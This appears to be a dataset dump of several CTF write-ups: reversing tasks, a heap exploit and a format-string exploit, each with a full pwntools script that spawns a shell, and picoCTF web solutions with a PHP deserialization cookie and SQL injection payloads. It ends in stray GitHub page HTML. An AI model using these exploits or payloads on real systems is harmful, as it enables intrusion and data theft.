text_chunk
stringlengths 151
703k
|
---|
# Sychronous KeypadWe get an x64 elf file.
Opening it in IDA Pro and looking at the main function, we see that each digit is processed by its own function (renamed as press_ *), and after each press, the sub_7EF function is called.

If we look at all the functions that process the input of numbers, then you can understand that they are of the same type and they can be written in general form as:
```void press_X() { pressed[X - 1] = 1;}```
And the sub_7EF function is responsible for processing the input of numbers.It is not clear from the function itself how it performs work, but looking at the functions it calls, you can understand that:
The function at the address 0x3BD5 (print_flag) decodes the flag by xoring it with some key, and then outputs it:

The function at 0x3C7C (append_dec_key) appends a new value to the key:

By tracing the calls to the append_dec_key function, you can see that the values for the call are selected in 2 places:
Before calling the output of the flag:

At the end of the function:

Looking at all this, we get the numbers:8 8 4 1 8 9 4 6 9 4, and add 2 to them, which is added just before the flag is displayed.We check the resulting combination 8 8 4 1 8 9 4 6 9 4 2 and get the flag:
 |
**Carpal Tunnel Syndrome** was an interesting challenge from angstromctf 2021.
The program has all protections on (PIE,FULLRELRO,CANARY,etc…)
It’s a challenge in the form of a Bingo game.
First it asks you to choose a marker (0x18 bytes maxi) , that will be stored in .bss.
Then it shows a menu (looks like a heap challenge first) :
--- Menu ---1. -> Mark slot2. -> View board3. -> Reset row / column4. -> Check specific index for bingo5. -> Check for bingos6. -> Change your marker The program first allocate a « board » for the bingo game,
a board of 5x5 squares, each square is a small buffer allocated with malloc(0x20) (in tcache so..)
and the libc used by the challenge is libc-2.31.
There is a var ‘root’ in .bss also, that points to the first square,
that will be used by most functions, to move into the board (as a starting point)
**This is the structure of each 0x20 bytes (4 qwords) square :*** offset 0 : empty first, then when you mark it, filled with the first qword of the choosen marker.* Offset 8 : pointer to next square at right (zero for the last)* Offset 16 : pointer to next square at bottom (zero for the last)* Offset 24 : pointer to a text (stored in .data section) that will be printed by View Board function.
**Here is a quick explanation of the various functions.**
1. Mark Slot , copy the first qword of the choosen marker, into the first qword of square buffer (mark it)
2 View a Square from Board (you choose x and y)
3 Reset a row or a column, by just overwriting old squares, by 5 new allocated blocks (without freeing old ones first)
4 Checks a specific line or row, if the all the squares are fully marked.. (we did not use this one)
5 Check all board for bingos (row and columns) :
at the first full row or column it founds, it proposes you to delete it, and will free the entire row or column (so free the 5 buffers).
Then it will call the winner() function, that will ask for your name (and its length) for the hall of fame, and will allocate a block with malloc() of the size you want (the only
malloc that you control entirely)
This block will never be freed.
6 . Change your marker content, with 0x18 bytes read by read() function on .bss
**I quickly spot some vulnerabilities :**
first the Mark Slot() function, asks for x & y coordinates of the square you want to mark, but does not check if x and y are in range 0 to 4.. so you can move ‘outside the board’
It does not check also, if the block has been already freed.
So it’s a use after free & out of bounds vulnerabilty..
The remove_bingo functions that free the buffer does no check also if the buffer are already freed, which could make a double free().
First we need a leak, cause the binary is PIE..
We mark first the last column (x = 4) with our marker.
Then we call check() function to delete it, that will call the winner() function.
The winner() function that is called when check() function find a full bingo row/column,
also permit to allocate a block of the size we want for the name, and will not empty the block allocated.
So if we asked the same size as a block previously freed by check(), we can send as input a name shorter than the block size, to leak some heap pointers…
We can also leak pointers to the text in the last entry of the ancient block (+24), to leak .bss addresses..
And with that calculate prog base & .bss address.
First we will leak, a .bss address.
Then we mark the previous column (x = 3), and free it also.
Then we call check(), and we again ask for a name of length 0x20 byte as the previously block freed by checks, but this time we will forge a fake block in name allocated block.
In this fake block, with our knowledge of .bss address, we will forge two fake « next block » pointers, the next bottom block pointer will point to ‘root’ pointer on .bss.
The text block pointer will point to puts .got entry just before .bss, in RO section.
This block will be allocated in place of square at pos (3,2) on the board.
So now we call View Board() function, with pos (3,2) to dump puts .got entry, (in text)
and calculate the libc address. (libc base)
Now that we know .bss address & libc address.
We are going to abuse the linked list.. to overwrite pointer ‘root’ in .bss.
For this, we create a fake block in marker (a half one in fact, but we need just one linked list pointer)
And in the first qword of marker, we put the value we want to write over ‘root’ pointer.
Now, as we have forged a faked pointer in our name block at pos (3,2) with next block bottom pointer, pointing to ‘root’ on .bss.
We call Mark Slot() function, to write out marker first qword, onto ‘root’ pointer in .bss,
with Mark Slot at pos (3,3)
Now root, will point on our fake block in marker (on .bss)
And most of the function use ‘root’ pointer as the starting point, for moving into the board.
So they will all take our fake block in marker, as the first block of the board.
In our fake ‘first block’, we set next block right pointer to ‘__malloc_hook’ in libc .
We call change_marker() function again, to set the first qword of marker,to the address of one gadget in libc.
And we call mark_slot() function to write our marker to pos (1,0) , first next block right our fake ‘first block’ , so we overwrite ‘__malloc_hook’…
Ok now we’re done…
We just call reset() function to make a call to malloc() and launc our One Gadget..
And Bingo !!!
We Got Shell !!!
```from pwn import *context.log_level = 'info'context.arch = 'amd64'
host, port = "pwn.2021.chall.actf.co", "21840"libc = ELF('./libc.so.6')
p = remote(host, port)
marker = "X"
def mark_slot(x, y): p.sendlineafter('Choice: ', '1') p.sendlineafter('space: ', '%d %d' % (x, y))
def view(x, y): p.sendlineafter('Choice: ', '2') p.sendlineafter('space: ', '%d %d' % (x, y))
def reset(index, rc): p.sendlineafter('Choice: ', '3') p.sendlineafter('reset: ', str(index)) p.sendlineafter('olumn: ', rc)
def check_specific(index, rc): p.sendlineafter('Choice: ', '4') p.sendlineafter('check: ', str(index)) p.sendlineafter('olumn: ', rc)
def check_bingos(delete=True, namelen=0, name=""): p.sendlineafter('Choice: ', '5') res = p.recvline()
if "bingo" in res: p.sendlineafter('? ', 'y' if delete else 'n') p.sendlineafter('name: ', str(namelen)) p.sendafter('Name: ', name)
def change_marker(marker): p.sendlineafter('Choice: ', '6') p.sendafter('marker: ', marker)
# set last columnp.sendlineafter('now: ', marker)for i in range(5): mark_slot(4, i)
# first we leak a prog address to calculate prog_basecheck_bingos(True, 0x20, 'p'*0x17+'q')p.recvuntil('pq', drop=True)prog_base = u64(p.recvuntil('!\n', drop=True).ljust(8,'\x00')) - 0x3230log.success('prog leak: %s' % hex(prog_base))
# set another column (second from right to left)for i in range(5): mark_slot(3, i)
# create false linked list entry pointing to .got libc entry, and with linked list pointer pointing to rootcheck_bingos(True, 0x20, p64(prog_base) + p64(0xdeadbeef) + p64(prog_base+0x5130) + p64(prog_base+0x4f80))
# leak the libc .got entry to calculate libc baseview(3,2)p.readuntil(': ')libc.address = u64(p.recvuntil('\n', drop=True).ljust(8,'\x00')) - 0x875a0log.success('libc base: %s' % hex(libc.address))
# create fake linked list pointers (pointing to __malloc_hook) in marker & set root to markerchange_marker(p64(prog_base+0x5140) + p64(libc.symbols['__malloc_hook']) + p64(0xdeadbeef))mark_slot(3, 3)
# change marker to one gadget addressonegadget = [0xe6c7e, 0xe6c81, 0xe6c84]change_marker(p64(libc.address + onegadget[1]))# write it to __malloc_hookmark_slot(1,0)
# next malloc will give us SHELLreset(0,'c')
p.interactive()
```Nobodyisnobody for RootMeUpBeforeYouGoGo. |
This challenge was a very restricted format string.
Nobodyisnobody for RootMeUpBeforeYouGoGo
```from pwn import *
context.log_level = 'error'
host, port = "pwn.2021.chall.actf.co", "21800"
printf_got = 0x404030user_buff = 0x4040E0
def tohex(val, nbits): return hex((val + (1 << nbits)) % (1 << nbits))
# first we bruteforce libc_base to have (mask 0xf000) to zero, to be able to change printf to systemwhile True: p = remote(host, port) p.sendlineafter('stonks!\n', '1') # put ret_main address value on stack (reachable at offset 73 from fsb) p.sendlineafter('see?\n', '73') # overwrite _ret_main_address to return to main & dump a libc address at the same time payload = 'y'*120+'%73$hhn'+'%*\n'*2 payload += (300-len(payload))*'y' p.sendlineafter('token?\n', payload) p.readuntil('%') leak = int(p.readuntil('\n', drop=True),10) - 0x1e4743 print('libc base = '+tohex(leak, 32)) if (leak & 0xf000): print('libc base NOT GOOD continuing bruteforce...') p.close() else: break
print('libc base is GOOD continuing with fsb kungfu...(be patient)..')
# various primitives we need to write address with fsbdef writeaddress(address): p.sendlineafter('stonks!\n', '1') p.sendlineafter('see?\n', '73') payload = 'y'*120+ '%73$hhn' + '%'+str(address-120)+'c' + '%52$n'+'yzyz' p.sendlineafter('token?\n', payload) p.recvuntil('yzyz',drop=True)
def writewordaddress(address): p.sendlineafter('stonks!\n', '1') p.sendlineafter('see?\n', '73') payload = 'y'*120+ '%73$hhn' + '%'+str(address-120)+'c' + '%52$hn'+'yzyz' p.sendlineafter('token?\n', payload) p.recvuntil('yzyz',drop=True)
def writebyteaddress(val): p.sendlineafter('stonks!\n', '1') p.sendlineafter('see?\n', '73') if (val>120): payload = 'y'*120+ '%73$hhn' + '%'+str(val-120)+'c' + '%52$hhnyz' else: payload = 'y'*120+ '%73$hhn' + '%'+str(val+136)+'c' + '%52$hhnyz' p.sendlineafter('token?\n', payload) p.recvuntil('yz',drop=True)
def writebyte(val): p.sendlineafter('stonks!\n', '1') p.sendlineafter('see?\n', '73') if (val>120): payload = 'y'*120+ '%73$hhn' + '%'+str(val-120)+'c' + '%54$hhnyz' else: payload = 'y'*120+ '%73$hhn' + '%'+str(val+136)+'c' + '%54$hhnyz' p.sendlineafter('token?\n', payload) p.recvuntil('yz',drop=True)
def writeword(val): p.sendlineafter('stonks!\n', '1') p.sendlineafter('see?\n', '73') if (val>120): payload = 'y'*120+ '%73$hhn' + '%'+str(val-120)+'c' + '%54$hnyz' else: payload = 'y'*120+ '%73$hhn' + '%'+str(val+136)+'c' + '%54$hnyz' p.sendlineafter('token?\n', payload) p.recvuntil('yz',drop=True)
# first we write ';sh' just after user bufferwriteaddress(user_buff+300)print('writing 1st byte')writebyte(ord(';'))writebyteaddress(0x0d)print('writing 2nd byte')writebyte(ord('s'))writebyteaddress(0x0e)print('writing 3rd byte')writebyte(ord('h'))writewordaddress(printf_got & 0xffff)
# system low address low = leak + 0x503c0# overwrite printf got with system addressprint('overwriting printf got')writeword(low & 0xffff)
# send 300*'A' will be followed by ';sh' to systemp.sendlineafter('stonks!\n', '1')p.sendlineafter('see?\n', '73')p.sendafter('token?\n', 'y'*300)# we got shellp.sendline('id')p.sendline('cat flag*')
p.interactive()
``` |
# weenie_hut_general
## Description
```Can you crack the code before you get demoted to weenie hut junior?
Difficulty: Easy
by ndamalas```
## Analysis
It's a binary, but it segfaults when trying to run it:
```kali@kali:~/Downloads$ file weenie_hut_general weenie_hut_general: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, BuildID[sha1]=93fdae3c669aff2c2d337e4c09a41cefb8004b3f, not strippedkali@kali:~/Downloads$ ./weenie_hut_general Segmentation fault```
```gef➤ rStarting program: /home/kali/Downloads/weenie_hut_general
Program received signal SIGSEGV, Segmentation fault.0x0000000000000001 in ?? ()```
Doesn't really matter though, the part we have to reverse is pretty simple. From Ghidra:
```cvoid revvy(void){ srand(0x11c4); return;}
void tryToRev(uint param_1){ uint uVar1; uint uVar2; revvy(); uVar1 = rand(); uVar2 = rand(); if ((param_1 ^ uVar1 ^ 0x3597b741) == uVar2) { puts( "Password Accepted, welcome to weenie hut general! Submit input as flag! (Don\'t forget towrap it in bctf{})" ); } else { puts("That\'s incorrect. Try going to weenie hut junior."); } return;}```
We have the seed (`0x11c4`), so uVar1 and uVar2 will always be the same as long as we use that seed. Then it's just a matter of doing the math to get the value for `param_1`.
## Solution
Write a small C program to derive `param_1` based on the decompiled code above.
```c#include <stdio.h>#include <stdlib.h>#include <inttypes.h>
int main() { srand(0x11c4); uint32_t uVar1 = rand(); uint32_t uVar2 = rand(); printf("uVar1 = %u\n", uVar1); printf("uVar2 = %u\n", uVar2);
uint32_t x = uVar2 ^ uVar1 ^ 0x3597b741; printf("uVar2 ^ uVar1 ^ 0x3597b741 = %u\n", x);
if ((x ^ uVar1 ^ 0x3597b741) == uVar2) printf("bctf{%u}\n", x);
return 0;}```
Run it to get the flag.
```kali@kali:~/Downloads$ gcc -o weenie_solve weenie_solve.c && ./weenie_solveuVar1 = 1915766271uVar2 = 318420489uVar2 ^ uVar1 ^ 0x3597b741 = 1432175799bctf{1432175799}```
The flag is:
```bctf{1432175799}``` |
# swirler
## Description
```Should we make this one swirling-as-a-service?
Difficulty: Easy
chal.b01lers.com:8001
by qxxxb
Thanks to Buckeye Bureau of BOF!```
## Analysis
Alright, we got this swirly looking flag image. I think we know where this is going:

Go to the site. It lets you upload an image to swirl:

If you upload `flag.png`, it gets even more swirly:

Take a look at the source code. Not much there.

But this is all client-side stuff. Check out `swirler.js`:

The "Swirl parameters" look interesting. Save a local copy of the site to modify the js code.
## Solution
Change `uSwirlFactor` to `-12.0` to reverse the swirl.

Now upload `flag.png` again, and we get a QR code:

Scanning that QR code takes us to <https://gist.github.com/qxxxb/d22119c274b5d5d6383e5fc09a490c04>
The flag is:
```pctf{sw1rly_sw1rly_qr_c0d3}```
|
# PicoCTF2021
Tue, 16 Mar. 2021 — Tue, 30 Mar. 2021
**Ranked 113th on 6215**
* [Web](README.md#web) - [Super Serial](README.md#super-serial) (130 points) - [Startup Company](README.md#startup-company) (180 points) - [Web Gauntlet 2](README.md#web-gauntlet-2) (170 points) - [Web Gauntlet 3](README.md#web-gauntlet-3) (300 points)* [ARMssembly (Reverse Engineering)](#armssembly) - [ARMssembly 0](README.md#armssembly-0) (40 points) - [ARMssembly 1](README.md#armssembly-1) (70 points) - [ARMssembly 2](README.md#armssembly-2) (90 points) - [ARMssembly 3](README.md#armssembly-3) (130 points) - [ARMssembly 4](README.md#armssembly-4) (170 points)
# Web
## Super Serial
We must recover the flag stored on this website at `../flag`
An the site, there is only one page: `index.php`
There is also a `robots.txt`:
```User-agent: *Disallow: /admin.phps```
With this hint, we found other pages:
```index.phpcookie.phpauthentication.phpindex.phpscookie.phpsauthentication.phps```
We can see source code of pages in `.phps` files and there is something interesting:
```phpif(isset($_COOKIE["login"])){ try{ $perm = unserialize(base64_decode(urldecode($_COOKIE["login"]))); $g = $perm->is_guest(); $a = $perm->is_admin(); } catch(Error $e){ die("Deserialization error. ".$perm); }}```
The object supposed to be deserialized is `permissions` but it does not appear to be vulnerable (SQL injection):
```phpclass permissions{ public $username; public $password;
function __construct($u, $p) { $this->username = $u; $this->password = $p; }
function __toString() { return $u.$p; }
function is_guest() { $guest = false;
$con = new SQLite3("../users.db"); $username = $this->username; $password = $this->password; $stm = $con->prepare("SELECT admin, username FROM users WHERE username=? AND password=?"); $stm->bindValue(1, $username, SQLITE3_TEXT); $stm->bindValue(2, $password, SQLITE3_TEXT); $res = $stm->execute(); $rest = $res->fetchArray(); if($rest["username"]) { if ($rest["admin"] != 1) { $guest = true; } } return $guest; }
function is_admin() { $admin = false;
$con = new SQLite3("../users.db"); $username = $this->username; $password = $this->password; $stm = $con->prepare("SELECT admin, username FROM users WHERE username=? AND password=?"); $stm->bindValue(1, $username, SQLITE3_TEXT); $stm->bindValue(2, $password, SQLITE3_TEXT); $res = $stm->execute(); $rest = $res->fetchArray(); if($rest["username"]) { if ($rest["admin"] == 1) { $admin = true; } } return $admin; }}```
However, we can serialize an another object which will allow us to read files on the server:
```phpclass access_log{ public $log_file;
function __construct($lf) { $this->log_file = $lf; }
function __toString() { return $this->read_log(); }
function append_to_log($data) { file_put_contents($this->log_file, $data, FILE_APPEND); }
function read_log() { return file_get_contents($this->log_file); }}```
So, we create an `access_log` which will read `../flag`:
```phpecho(serialize(new access_log("../flag")));// -> O:10:"access_log":1:{s:8:"log_file";s:7:"../flag";}```
Encode it in base64 and put it in `login` cookie:
```login: TzoxMDoiYWNjZXNzX2xvZyI6MTp7czo4OiJsb2dfZmlsZSI7czo3OiIuLi9mbGFnIjt9```
To sum up:
- `$perm = unserialize(base64_decode(urldecode($_COOKIE["login"])));` serialize an `access_log` object with `$log_file="../flag"`- `$g = $perm->is_guest();` throw an error because `access_log` doesn't have `is_guest` method- the error is catch by `catch(Error $e)`- `die("Deserialization error. ".$perm);` call the `__toString` method of `access_log` which read `../flag` and display it content
And we get `Deserialization error. picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_405f4c0e}`
The flag is: `picoCTF{th15_vu1n_1s_5up3r_53r1ous_y4ll_405f4c0e}`
## Startup Company
We are on a website, we create an account and logged in
There is a number input which accepts only digits, change in HTML type from `number` to `text` to write all we wants
After some tests, the DBMS is sqlite and the query seems to look like `UPDATE table SET col = 'user_input'; SELECT col FROM table`
First, we need to retrieve the table name:
```' || (SELECT tbl_name FROM sqlite_master WHERE type='table' and tbl_name not like 'sqlite_%' limit 1 offset 0) || '-> startup_users```
Then the column names:
```' || (SELECT sql FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name ='startup_users') || '-> CREATE TABLE startup_users (nameuser text, wordpass text, money int)```
And dump the datas:
```' || (SELECT nameuser || wordpass FROM startup_users limit 1 offset 0) || '-> admin passwordron
' || (SELECT nameuser || wordpass || money FROM startup_users limit 1 offset 1) || '-> ronnot_the_flag_293e97bd picoCTF{1_c4nn0t_s33_y0u_eff986fd}```
The flag is: `picoCTF{1_c4nn0t_s33_y0u_eff986fd}`
## Web Gauntlet 2
There is a loggin form and we must loggin as admin
The query is given: `SELECT username, password FROM users WHERE username='test' AND password='test'`
There is also words filtered: `or and true false union like = > < ; -- /* */ admin`
With `admi'||CHAR(` as username and `-0+110)||'` as password, the query is transformed into `SELECT username, password FROM users WHERE username='admi'||CHAR(' AND password='-0+110)||''`
`' AND password='-0+110` is `110`, `CHAR(110)` is `'n'`, and `'admi'||'n'||''` is `'admin'`
The final query looks like: `SELECT username, password FROM users WHERE username='admin'`
We are logged in and we get the flag!
The flag is: `picoCTF{0n3_m0r3_t1m3_d5a91d8c2ae4ce567c2e8b8453305565}`
## Web Gauntlet 3
Like `Web Gauntlet 2` except that the maximum size is no longer 35 but 25
Our payload still work because its size is 23
And the flag is: `picoCTF{k3ep_1t_sh0rt_fc8788aa1604881093434ba00ba5b9cd}`
# ARMssembly
The given source codes is ARM64 assembly, so we will compile it!
Run an arm64 OS with qemu: https://wiki.debian.org/Arm64Qemu and let's go
(But I think it was not the expected method for a reverse engineering chall)
## ARMssembly 0
```Description:
What integer does this program print with arguments 4112417903 and 1169092511?File: chall.S
Flag format: picoCTF{XXXXXXXX} -> (hex, lowercase, no 0x, and 32 bits. ex. 5614267 would be picoCTF{0055aabb})```
```debian@debian:~$ gcc chall.Sdebian@debian:~$ ./a.out 4112417903 1169092511Result: 4112417903```
The flag is: `picoCTF{f51e846f}`
## ARMssembly 1
```Description:
For what argument does this program print `win` with variables 81, 0 and 3? File: chall_1.S
Flag format: picoCTF{XXXXXXXX} -> (hex, lowercase, no 0x, and 32 bits. ex. 5614267 would be picoCTF{0055aabb})```
```debian@debian:~$ gcc chall_1.Sdebian@debian:~$ ./a.out 1You Lose :(debian@debian:~$ ./a.out 2You Lose :(debian@debian:~$ ./a.out 3You Lose :(debian@debian:~$ for i in {0..1000}; do echo -n "$i "; ./a.out $i; done | grep win27 You win!```
The flag is: `picoCTF{0000001b}`
## ARMssembly 2
```Description:
What integer does this program print with argument 2610164910?File: chall_2.S
Flag format: picoCTF{XXXXXXXX} -> (hex, lowercase, no 0x, and 32 bits. ex. 5614267 would be picoCTF{0055aabb})```
```debian@debian:~$ gcc chall_2.Sdebian@debian:~$ ./a.out 2610164910 # toooooo long^Cdebian@debian:~$ ./a.out 1Result: 3debian@debian:~$ ./a.out 2Result: 6debian@debian:~$ ./a.out 3Result: 9debian@debian:~$ ./a.out 4Result: 12debian@debian:~$ ./a.out 5Result: 15```
Resutl seams be `2610164910 * 3`, so `7830494730`
The flag is: `picoCTF{d2bbde0a}`
## ARMssembly 3
```Description:
What integer does this program print with argument 469937816?File: chall_3.S
Flag format: picoCTF{XXXXXXXX} -> (hex, lowercase, no 0x, and 32 bits. ex. 5614267 would be picoCTF{0055aabb})```
```debian@debian:~$ gcc chall_3.Sdebian@debian:~$ ./a.out 469937816Result: 36```
The flag is: `picoCTF{00000024}`
## ARMssembly 4
```Description:
What integer does this program print with argument 3434881889?File: chall_4.S
Flag format: picoCTF{XXXXXXXX} -> (hex, lowercase, no 0x, and 32 bits. ex. 5614267 would be picoCTF{0055aabb})```
```debian@debian:~$ gcc chall_4.Sdebian@debian:~$ ./a.out 3434881889Result: 3434882004```
The flag is: `picoCTF{ccbc23d4}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" 